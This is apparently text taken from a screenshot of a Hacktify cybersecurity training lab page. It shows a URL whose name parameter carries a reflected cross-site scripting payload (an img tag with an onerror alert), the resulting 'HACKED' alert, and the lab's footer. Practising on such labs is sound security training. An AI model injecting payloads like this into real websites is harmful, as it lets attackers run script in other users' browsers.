 labs.hacktify.in/HTML/xss_lab/lab_11/lab_11.php?name="karu"<img%20src="x"%20onerror=alert("HACKED")>
labs.hacktify.in says
HACKED
OK
HACKTIFY
cybersecurity
Happy Hacking
Hello Hacker, "karu"!
© Copyrights 2021 Hacktify Cybersecurity All rights reserved